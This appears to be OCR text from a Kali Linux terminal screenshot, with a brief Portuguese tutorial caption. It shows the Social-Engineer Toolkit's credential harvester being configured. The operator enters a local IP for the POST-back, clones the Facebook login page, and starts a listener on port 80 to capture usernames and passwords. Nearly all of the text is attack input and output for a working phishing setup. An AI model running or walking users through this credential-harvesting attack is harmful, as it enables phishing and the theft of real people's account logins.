 1 2 3 4 5 6 7
root@kali: /home/irene
Arquivo Ações Editar Exibir Ajuda
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Anota o IP abre uma pagina
anônima e cole-o
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.18.41]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available
.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: